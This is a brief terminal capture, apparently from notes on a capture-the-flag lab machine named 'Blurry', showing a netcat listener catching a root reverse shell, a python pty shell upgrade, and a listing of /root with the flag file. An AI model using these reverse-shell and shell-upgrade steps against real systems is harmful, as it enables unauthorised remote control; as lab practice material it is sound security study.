 ┌──(kali㉿kali)-[~/Box_Notes/Blurry]
└─$ nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.11.19 40650
# id
uid=0(root) gid=0(root) groups=0(root)
# python3 -c 'import pty; pty.spawn("/bin/bash")'
root@blurry:/tmp/.Tools# export TERM=xterm-256color
export TERM=xterm-256color
root@blurry:/tmp/.Tools# export SHELL=bash
export SHELL=bash
root@blurry:/tmp/.Tools# ls /root
ls /root
datasets  root.txt
root@blurry:/tmp/.Tools#